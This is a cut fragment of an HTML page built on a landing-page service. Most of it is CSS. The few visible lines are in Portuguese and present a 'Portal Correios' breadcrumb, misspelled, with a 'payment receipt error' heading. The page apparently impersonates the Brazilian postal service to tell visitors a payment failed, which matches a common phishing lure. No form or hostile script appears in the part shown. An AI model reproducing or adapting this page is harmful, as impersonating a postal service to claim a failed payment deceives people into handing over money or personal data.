font:first-child:before,.gpc-e .c.e_titulo ol li > b:first-child:before,.gpc-e .c.e_titulo ol li > i:first-child:before,.gpc-e .c.e_titulo ol li > a:first-child:before,.gpc-e .c.e_titulo ol li > u:first-child:before,.gpc-e .c.e_texto ol li > span:first-child:before,.gpc-e .c.e_texto ol li > font:first-child:before,.gpc-e .c.e_texto ol li > b:first-child:before,.gpc-e .c.e_texto ol li > i:first-child:before,.gpc-e .c.e_texto ol li > a:first-child:before,.gpc-e .c.e_texto ol li > u:first-child:before{counter-increment:lista_o;display:list-item;content:counter(lista_o)".";position:absolute;float:left;left:-2em;top:0;width:2em;text-align:center;} .gpc-e .c h1 *{font-weight:400;}         #b_1595904_1_174137786567cb5149ac46c686637800{height:747.3625px;background-color:#fff;}#b_1595904_1_174137786567cb5149ac46c686637800 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#e_1595904_1_174137786567cb5149ae810290650891{z-index:57;width:360px;height:180px;left:300px;top:527.362px;z-index:57;z-index:57;z-index:57;z-index:57;}#e_1595904_1_174137786567cb5149ae810290650891 .c{z-index:57;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1595904_1_174137786567cb5149ae865200113473_m{z-index:58;width:360px;left:300px;top:5087.3px;z-index:58;z-index:58;z-index:58;z-index:58;}#e_1595904_1_174137786567cb5149ae865200113473 .c{z-index:58;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149ae865200113473 .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1595904_1_174137786567cb5149ae8fe667857126_d{z-index:60;width:360px;height:180px;left:300px;top:705.9640999999999px;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1595904_1_174137786567cb5149ae8fe667857126_d .c{z-index:60;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1595904_1_174137786567cb5149ae95a588094455_m{z-index:61;width:240px;left:360px;top:5301.820599999999px;height:11.1111px;z-index:61;z-index:61;z-index:61;z-index:61;}#e_1595904_1_174137786567cb5149ae95a588094455 .c{z-index:61;border-bottom:1px solid rgb(163,186,198);}#e_1595904_1_174137786567cb5149ae9a1652571615_m{z-index:60;height:67px;width:70px;left:445px;top:5312.82px;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1595904_1_174137786567cb5149ae9a1652571615 .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149ae9a1652571615 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/LgBgCgu1rNmc.png");background-size:70px 67px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#b_1595904_1_174137786567cb5149ac499344602032{height:7328.633699999999px;background-color:#fff;}#b_1595904_1_174137786567cb5149ac499344602032 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#e_1595904_1_174137786567cb5149ae865200113473_d{z-index:58;width:360px;left:300px;top:5087.3px;z-index:58;z-index:58;z-index:58;z-index:58;}#e_1595904_1_174137786567cb5149ae865200113473_d .c{z-index:58;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149ae865200113473_d .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1595904_1_174137786567cb5149ae8fe667857126_m{z-index:60;width:360px;height:180px;left:300px;top:705.9640999999999px;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1595904_1_174137786567cb5149ae8fe667857126 .c{z-index:60;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1595904_1_174137786567cb5149ae95a588094455_d{z-index:61;width:240px;left:360px;top:5301.820599999999px;height:11.1111px;z-index:61;z-index:61;z-index:61;z-index:61;}#e_1595904_1_174137786567cb5149ae95a588094455_d .c{z-index:61;border-bottom:1px solid rgb(163,186,198);}#e_1595904_1_174137786567cb5149ae9a1652571615_d{z-index:60;height:67px;width:70px;left:445px;top:5312.82px;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1595904_1_174137786567cb5149ae9a1652571615_d .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149ae9a1652571615_d .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/LgBgCgu1rNmc.png");background-size:70px 67px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595904_1_174137786567cb5149aea12768272406{z-index:61;height:132.997px;width:152px;left:404px;top:5419.82px;z-index:61;z-index:61;z-index:61;z-index:61;}#e_1595904_1_174137786567cb5149aea12768272406 .c{z-index:61;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149aea12768272406 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:61;background-image:url("images/wSC052Z4nYIE.png");background-size:152px 133px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595904_1_174137786567cb5149aeb8f614173513{z-index:64;height:66.25px;width:320px;left:320px;top:6152.82px;z-index:64;z-index:64;z-index:64;z-index:64;}#e_1595904_1_174137786567cb5149aeb8f614173513 .c{z-index:64;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149aeb8f614173513 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:64;background-image:url("images/5fUvauAh0riB.png");background-size:320px 66.25px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595904_1_174137786567cb5149aebfb861726692{z-index:65;width:240px;left:360px;top:6259.07px;height:10.8px;z-index:65;z-index:65;z-index:65;z-index:65;}#e_1595904_1_174137786567cb5149aebfb861726692 .c{z-index:65;border-bottom:1px solid #a3bac6;}#e_1595904_1_174137786567cb5149aec52272949258{z-index:66;width:360px;left:300px;top:6287.4676px;z-index:66;z-index:66;z-index:66;z-index:66;}#e_1595904_1_174137786567cb5149aec52272949258 .c{z-index:66;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149aec52272949258 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#2b7db9;}#e_1595904_1_174137786567cb5149aec52272949258 .c > H2:nth-of-type(1) > SPAN:nth-of-type(2){color:rgb(138,138,138);}#e_1595904_1_174137786567cb5149aec52272949258 .c > H2:nth-of-type(1) > SPAN:nth-of-type(3){color:rgb(43,125,185);}#e_1595904_1_174137786567cb5149aec52272949258 .c > H2:nth-of-type(1) > SPAN:nth-of-type(4){color:rgb(138,138,138);}#e_1595904_1_174137786567cb5149aecb8695367690{z-index:67;width:360px;left:300px;top:6287.477px;z-index:67;z-index:67;z-index:67;z-index:67;}#e_1595904_1_174137786567cb5149aecb8695367690 .c{z-index:67;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149aecb8695367690 .c > H2:nth-of-type(1) > B:nth-of-type(1){color:rgb(0,64,133);}#e_1595904_1_174137786567cb5149b0957454177056{z-index:68;height:96.5781px;width:320px;left:320px;top:6662.87px;z-index:68;z-index:68;z-index:68;z-index:68;}#e_1595904_1_174137786567cb5149b0957454177056 .c{z-index:68;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149b0957454177056 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:68;background-image:url("images/55vyjuHf1udk.jpg");background-size:320px 96.5795px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595904_1_174137786567cb5149b0a56389278927{z-index:69;height:489.188px;width:320px;left:320px;top:6799.45px;z-index:69;z-index:69;z-index:69;z-index:69;}#e_1595904_1_174137786567cb5149b0a56389278927 .c{z-index:69;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149b0a56389278927 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:69;background-image:url("images/wQwwdZ6Fg4EH.png");background-size:320px 489.199px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595904_1_174137786567cb5149b0ae9846896537{z-index:72;width:360px;height:180px;left:300px;top:7328.633699999999px;z-index:72;z-index:72;z-index:72;z-index:72;z-index:72;z-index:72;z-index:72;}#e_1595904_1_174137786567cb5149b0ae9846896537 .c{z-index:72;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0) drop-shadow(rgb(0,0,0) 0px 50px 8px);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1595904_1_174137786567cb5149b0c3e426545784{z-index:75;width:360px;left:300px;top:7328.633699999999px;z-index:75;z-index:75;z-index:75;z-index:75;z-index:75;z-index:75;}#e_1595904_1_174137786567cb5149b0c3e426545784 .c{z-index:75;font-size:16px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149b0c3e426545784 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(0,0,0);}#e_1595904_1_174137786567cb5149b0c3e426545784 .c > P:nth-of-type(1) > SPAN:nth-of-type(2){color:rgb(145,153,157);}#e_1595904_1_174137786567cb5149b0cc6873293645{z-index:76;width:360px;left:300px;top:7328.633699999999px;z-index:76;z-index:76;z-index:76;z-index:76;z-index:76;z-index:76;}#e_1595904_1_174137786567cb5149b0cc6873293645 .c{z-index:76;font-size:16px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149b0cc6873293645 .c > P:nth-of-type(1) > B:nth-of-type(1){color:rgb(39,122,184);}#e_1595904_1_174137786567cb5149b0cc6873293645 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(145,153,157);}#e_1595904_1_174137786567cb5149b0d36464745985{z-index:77;width:228px;height:54px;left:366px;top:7328.633699999999px;z-index:77;z-index:77;z-index:77;z-index:77;z-index:77;z-index:77;}#e_1595904_1_174137786567cb5149b0d36464745985 .c{text-decoration:none;float:left;z-index:77;background-color:rgb(30,136,229);background-image:none;color:rgb(255,255,255);border:0px;font-size:18px;text-align:center;border-radius:3px;}#e_1595904_1_174137786567cb5149b0d36464745985 .c:hover,#e_1595904_1_174137786567cb5149b0d36464745985 .c:active{background-color:#1565c0;}#e_1595904_1_174137786567cb5149b0d36464745985 .c:hover,#e_1595904_1_174137786567cb5149b0d36464745985 .c:active{color:#ffffff;}#e_1595904_1_174137786567cb5149b0daf829696891{z-index:78;width:360px;left:300px;top:7328.633699999999px;z-index:78;z-index:78;z-index:78;z-index:78;z-index:78;z-index:78;}#e_1595904_1_174137786567cb5149b0daf829696891 .c{z-index:78;font-size:16px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149b0daf829696891 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(123,123,123);}</style><style id="css_mobile" type="text/css" media="(max-width: 800px)">#b_1595904_1_174137786567cb5149ac46c686637800 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#b_1595904_1_174137786567cb5149ac46c686637800{height:50.375px;background-color:rgb(232,0,112);background-image:none;}#e_1595904_1_174137786567cb5149ae810290650891{z-index:57;width:420px;height:35.9px;left:-30px;top:0px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149ae810290650891 .c{z-index:57;opacity:1;border:1px solid rgb(239,237,234);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(239,237,234);background-position:50% 50%;background-repeat:no-repeat;}#e_1595904_1_174137786567cb5149ae865200113473_m{z-index:58;width:113.7px;left:7.45px;top:8.0658px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149ae865200113473_m .c{z-index:58;font-size:16px;line-height:22.4px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149ae865200113473_m .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1595904_1_174137786567cb5149ae8fe667857126_d{z-index:60;width:420px;height:47.4px;left:-30px;top:-14.5133px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149ae8fe667857126_d{display:none;}#e_1595904_1_174137786567cb5149ae8fe667857126 .c{z-index:60;opacity:1;border:1px solid rgb(239,237,234);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(245,243,240);background-position:50% 50%;background-repeat:no-repeat;}#e_1595904_1_174137786567cb5149ae95a588094455_m{z-index:61;width:420px;left:-30px;top:30.475px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149ae95a588094455_m .c{z-index:61;border-bottom:1px solid rgb(255,255,255);}#e_1595904_1_174137786567cb5149ae9a1652571615_m{z-index:60;height:13.7px;width:14.3134px;left:121.143px;top:11.4657px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149ae9a1652571615_m .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149ae9a1652571615_m .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/LgBgCgu1rNmc.png");background-size:14.3134px 13.7px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#b_1595904_1_174137786567cb5149ac499344602032 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#b_1595904_1_174137786567cb5149ac499344602032{height:1455.3px;background-color:rgb(255,255,255);}#e_1595904_1_174137786567cb5149ae865200113473_d{z-index:58;width:113.7px;left:7.45px;top:8.0658px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149ae865200113473_d{display:none;}#e_1595904_1_174137786567cb5149ae865200113473 .c{z-index:58;font-size:16px;line-height:22.4px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149ae865200113473 .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1595904_1_174137786567cb5149ae8fe667857126_m{z-index:60;width:420px;height:47.4px;left:-30px;top:-14.5133px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149ae8fe667857126_m .c{z-index:60;opacity:1;border:1px solid rgb(239,237,234);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(245,243,240);background-position:50% 50%;background-repeat:no-repeat;}#e_1595904_1_174137786567cb5149ae95a588094455_d{z-index:61;width:420px;left:-30px;top:30.475px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149ae95a588094455_d{display:none;}#e_1595904_1_174137786567cb5149ae95a588094455 .c{z-index:61;border-bottom:1px solid rgb(255,255,255);}#e_1595904_1_174137786567cb5149ae9a1652571615_d{z-index:60;height:13.7px;width:14.3134px;left:121.143px;top:11.4657px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149ae9a1652571615_d{display:none;}#e_1595904_1_174137786567cb5149ae9a1652571615 .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149ae9a1652571615 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/LgBgCgu1rNmc.png");background-size:14.3134px 13.7px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595904_1_174137786567cb5149aea12768272406{z-index:61;height:26.6px;width:27.4px;left:8.47501px;top:-3.44375px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149aea12768272406 .c{z-index:61;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149aea12768272406 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:61;background-image:url("images/wSC052Z4nYIE.png");background-size:30.4px 26.6px;background-position:-3px 0px;background-repeat:no-repeat;display:block;}#e_1595904_1_174137786567cb5149aeb8f614173513{z-index:64;height:28.2771px;width:136.6px;left:115.603px;top:-5.0891px;transform:translate(0px,0px);}#e_1595904_1_174137786567cb5149aeb8f614173513 .c{z-index:64;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149aeb8f614173513 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:64;background-image:url("images/5fUvauAh0riB.png");background-size:137px 28px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595904_1_174137786567cb5149aebfb861726692{width:420px;left:-30px;top:26.8867px;transform:translate(0px,0px);z-index:65;}#e_1595904_1_174137786567cb5149aebfb861726692 .c{z-index:65;border-bottom:3px solid rgb(255,193,7);}#e_1595904_1_174137786567cb5149aec52272949258{width:360.7px;left:7.1px;top:70.1617px;transform:translate(0px,0px);z-index:66;}#e_1595904_1_174137786567cb5149aec52272949258 .c{z-index:66;font-size:15px;line-height:21px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149aec52272949258 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#2b7db9;}#e_1595904_1_174137786567cb5149aec52272949258 .c > H2:nth-of-type(1) > SPAN:nth-of-type(2){color:rgb(138,138,138);}#e_1595904_1_174137786567cb5149aec52272949258 .c > H2:nth-of-type(1) > SPAN:nth-of-type(3){color:rgb(43,125,185);}#e_1595904_1_174137786567cb5149aec52272949258 .c > H2:nth-of-type(1) > SPAN:nth-of-type(4){color:rgb(138,138,138);}#e_1595904_1_174137786567cb5149aecb8695367690{width:303.7px;left:28.16px;top:122.441px;transform:translate(0px,0px);z-index:67;}#e_1595904_1_174137786567cb5149aecb8695367690 .c{z-index:67;font-size:22px;line-height:30.8px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149aecb8695367690 .c > H2:nth-of-type(1) > B:nth-of-type(1){color:rgb(0,64,133);}#e_1595904_1_174137786567cb5149b0957454177056{height:104.234px;width:345.391px;left:8.1px;top:678.002px;transform:translate(0px,0px);z-index:68;}#e_1595904_1_174137786567cb5149b0957454177056 .c{z-index:68;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149b0957454177056 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:68;background-image:url("images/55vyjuHf1udk.jpg");background-size:345.391px 104.234px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595904_1_174137786567cb5149b0a56389278927{height:640.531px;width:419px;left:-28.5225px;top:814.792px;transform:translate(0px,0px);z-index:69;}#e_1595904_1_174137786567cb5149b0a56389278927 .c{z-index:69;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595904_1_174137786567cb5149b0a56389278927 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:69;background-image:url("images/wQwwdZ6Fg4EH.png");background-size:419px 640.531px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595904_1_174137786567cb5149b0ae9846896537{left:6.2735px;top:188.321px;width:346.277px;height:432.727px;transform:translate(0px,0px);z-index:72;}#e_1595904_1_174137786567cb5149b0ae9846896537 .c{z-index:72;opacity:0.13;border:0px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0) drop-shadow(rgb(0,0,0) 0px -8px 8px);border-radius:15px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1595904_1_174137786567cb5149b0c3e426545784{width:311px;left:23.862px;top:243.821px;transform:translate(0px,0px);z-index:75;}#e_1595904_1_174137786567cb5149b0c3e426545784 .c{z-index:75;font-size:16px;line-height:1.4;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149b0c3e426545784 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(0,0,0);}#e_1595904_1_174137786567cb5149b0c3e426545784 .c > P:nth-of-type(1) > SPAN:nth-of-type(2){color:rgb(145,153,157);}#e_1595904_1_174137786567cb5149b0cc6873293645{width:311px;left:22.962px;top:341.221px;transform:translate(0px,0px);z-index:76;}#e_1595904_1_174137786567cb5149b0cc6873293645 .c{z-index:76;font-size:20px;line-height:28px;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149b0cc6873293645 .c > P:nth-of-type(1) > B:nth-of-type(1){color:rgb(39,122,184);}#e_1595904_1_174137786567cb5149b0cc6873293645 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(145,153,157);}#e_1595904_1_174137786567cb5149b0d36464745985{width:228px;left:64.462px;top:426.721px;transform:translate(0px,0px);z-index:77;}#e_1595904_1_174137786567cb5149b0d36464745985 .c{text-decoration:none;float:left;z-index:77;background-color:rgb(39,122,184);background-image:none;color:rgb(255,255,255);border:0px;font-size:18px;text-align:center;border-radius:11px;}#e_1595904_1_174137786567cb5149b0d36464745985 .c:hover,#e_1595904_1_174137786567cb5149b0d36464745985 .c:active{background-color:#55a0d8;}#e_1595904_1_174137786567cb5149b0d36464745985 .c:hover,#e_1595904_1_174137786567cb5149b0d36464745985 .c:active{color:#ffffff;}#e_1595904_1_174137786567cb5149b0daf829696891{width:294.7px;left:32.662px;top:552.087px;transform:translate(0px,0px);z-index:78;}#e_1595904_1_174137786567cb5149b0daf829696891 .c{z-index:78;font-size:13px;line-height:18.2px;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_1595904_1_174137786567cb5149b0daf829696891 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(123,123,123);}</style><link rel="dns-prefetch preconnect" class="gle_scripts" href="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.js" integrity="sha512-OKuL2kpi8zfeXcqSXnGbL6tKc9JxWmppJY4mOSn1EsngRb7fx1N5+7wOTGqu2bI5OAYL3Og7/Beg7EsWG2OBKA==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="dns-prefetch preconnect" class="gle_scripts" href="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.0/waypoints.js" integrity="sha512-xjWGTKsazDQnXiepigJTjsn8I3bBqsF4/RHgN0o6x1NcwHRx+E855W0Y3TkoSAgbGTlbVa2+aOBPg495xQLIqA==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="dns-prefetch preconnect" class="gle_scripts" href="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.0/shortcuts/sticky-elements/waypoints-sticky.js" integrity="sha512-yYjfLAEXKNzVXBO9RGPJ8qV2NdO5LlQ0Y9IXg6rBMMpgCX/utB56Z3qK2vLzTa6ro8zm/RWqOOCv1hE2lGfUsw==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="dns-prefetch preconnect" href="https://pages.greatpages.com.br/" crossorigin=""><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin=""><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin=""><link class="gle_fontes" rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" gle_href="https://fonts.googleapis.com/css2?family=Noto+Sans+Newa:wght@400&family=Rubik:ital,wght@0,400;0,700;1,400;1,700&family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"><link rel="dns-prefetch preconnect" href="https://www.facebook.com" crossorigin=""><link rel="dns-prefetch preconnect" href="https://connect.facebook.net" crossorigin=""><link rel="dns-prefetch preconnect" href="https://www.greatpages.com.br" crossorigin=""></head><body class="preload"><div id="site"><div id="b_1595904_1_174137786567cb5149ac46c686637800" class="gpc-b "><div class="gpc-b_sobreposicao"></div><div class="centralizar"><div id="e_1595904_1_174137786567cb5149ae810290650891" class="gpc-e e_caixa dd dm e_1595904_1_174137786567cb5149ae810290650891"><div class="c borda_igual e_caixa"></div></div><div id="e_1595904_1_174137786567cb5149ae865200113473_m" class="gpc-e e_titulo dm dm e_1595904_1_174137786567cb5149ae865200113473"><div class="c e_titulo se_fonte"><h1><span>Acessibilidade </span></h1></div></div><div id="e_1595904_1_174137786567cb5149ae8fe667857126_d" class="gpc-e e_caixa dd e_1595904_1_174137786567cb5149ae8fe667857126"><div class="c borda_igual e_caixa"></div></div><div id="e_1595904_1_174137786567cb5149ae95a588094455_m" class="gpc-e e_linha_horizontal dm dm e_1595904_1_174137786567cb5149ae95a588094455"><div class="c e_linha_horizontal"></div></div><div id="e_1595904_1_174137786567cb5149ae9a1652571615_m" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-08441a218504a01e2fdd22fba014e2c8.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-08441a218504a01e2fdd22fba014e2c8.png" class="gpc-e e_imagem dm dm e_1595904_1_174137786567cb5149ae9a1652571615 se_imagem"><div class="c imagem e_imagem"></div></div></div></div><div id="b_1595904_1_174137786567cb5149ac499344602032" class="gpc-b "><div class="gpc-b_sobreposicao"></div><div class="centralizar"><div id="e_1595904_1_174137786567cb5149ae865200113473_d" class="gpc-e e_titulo dd e_1595904_1_174137786567cb5149ae865200113473"><div class="c e_titulo se_fonte"><h1><span>Acessibilidade </span></h1></div></div><div id="e_1595904_1_174137786567cb5149ae8fe667857126_m" class="gpc-e e_caixa dm dm e_1595904_1_174137786567cb5149ae8fe667857126"><div class="c borda_igual e_caixa"></div></div><div id="e_1595904_1_174137786567cb5149ae95a588094455_d" class="gpc-e e_linha_horizontal dd e_1595904_1_174137786567cb5149ae95a588094455"><div class="c e_linha_horizontal"></div></div><div id="e_1595904_1_174137786567cb5149ae9a1652571615_d" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-08441a218504a01e2fdd22fba014e2c8.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-08441a218504a01e2fdd22fba014e2c8.png" class="gpc-e e_imagem dd e_1595904_1_174137786567cb5149ae9a1652571615 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1595904_1_174137786567cb5149aea12768272406" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-99da681366ebb1e6a03bd6a2f5f4ed22.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-99da681366ebb1e6a03bd6a2f5f4ed22.png" class="gpc-e e_imagem dd dm e_1595904_1_174137786567cb5149aea12768272406 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1595904_1_174137786567cb5149aeb8f614173513" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-f9ba68e3c7bfeb246a4aea789ffa8229.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-f9ba68e3c7bfeb246a4aea789ffa8229.png" class="gpc-e e_imagem dd dm e_1595904_1_174137786567cb5149aeb8f614173513 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1595904_1_174137786567cb5149aebfb861726692" class="gpc-e e_linha_horizontal dd dm e_1595904_1_174137786567cb5149aebfb861726692"><div class="c e_linha_horizontal"></div></div><div id="e_1595904_1_174137786567cb5149aec52272949258" class="gpc-e e_titulo dd dm e_1595904_1_174137786567cb5149aec52272949258"><div class="c e_titulo se_fonte"><h2><span>Portal Correios </span><span>> </span><span>Erro de pagamamento </span><span>></span></h2></div></div><div id="e_1595904_1_174137786567cb5149aecb8695367690" class="gpc-e e_titulo dd dm e_1595904_1_174137786567cb5149aecb8695367690"><div class="c e_titulo se_fonte"><h2><b>Erro ao receber pagamento</b></h2></div></div><div id="e_1595904_1_174137786567cb5149b0957454177056" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-5c9f7454e182f6965d6ee66f2c262290.jpg" 